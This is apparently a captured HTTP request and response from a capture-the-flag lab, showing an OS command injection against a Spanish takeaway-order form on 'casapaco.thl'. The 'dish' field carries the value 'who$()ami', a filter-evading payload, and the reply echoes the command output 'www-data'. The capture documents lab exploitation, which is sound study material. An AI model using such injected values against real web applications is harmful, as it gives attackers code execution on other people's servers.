 Request
Pretty Raw Hex
\n
1 POST /llevar.php HTTP/1.1
2 Host: casapaco.thl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 27
9 Origin: http://casapaco.thl
10 Connection: keep-alive
11 Referer: http://casapaco.thl/llevar.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=berserk&dish=who$()ami
Response
Pretty Raw Hex Render
Casa Paco - Pedido para Llevar
Haz tu pedido para llevar
Nombre:
Tu nombre
Plato:
Ejemplo: Cocido
Enviar Pedido
Pedido confirmado
Gracias, berserk. Tu pedido de who$()ami estará listo
para llevar.
Salida del Comando:
www-data